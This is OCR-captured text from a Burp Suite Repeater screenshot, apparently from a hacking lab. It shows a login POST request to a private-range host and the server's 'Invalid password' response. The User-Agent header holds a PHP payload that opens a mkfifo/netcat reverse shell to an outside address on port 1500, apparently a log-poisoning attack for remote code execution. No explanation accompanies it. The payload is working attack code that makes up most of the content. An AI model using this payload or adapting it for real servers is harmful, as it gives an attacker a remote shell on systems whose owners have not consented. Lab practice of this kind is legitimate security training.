 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.251.60
3 User-Agent: <?php `mkfifo /tmp/kirxhbg; nc 10.8.123.194 1500
0</tmp/kirxhbg | /bin/sh >/tmp/kirxhbg 2>&1; rm /tmp/kirxhbg`; ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.251.60
10 Connection: close
11 Referer: http://10.10.251.60/login
12 Upgrade-Insecure-Requests: 1
13
14 username=natalie&password=ddd&captcha=747
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
<br>
104 620 - 47 = ?
105
106 <input type="text" placeholder="xxxx" name="captcha" id="captcha
" value="747" required>
107
108 <button type="submit" class="login_button">
<b>
Log in
</b>
</button>
109
110 </form>
111
112 <p class="error">
<strong>
Error:
</strong>
Invalid password for user &#39;natalie&#39;
113
114 </div>
115
116 <div class="footer">
117 <p>
Proudly hosted, maintained, and developed by <b>
SecureSolaCoders.no ©
</b>
</p>
? Search... 0 highlights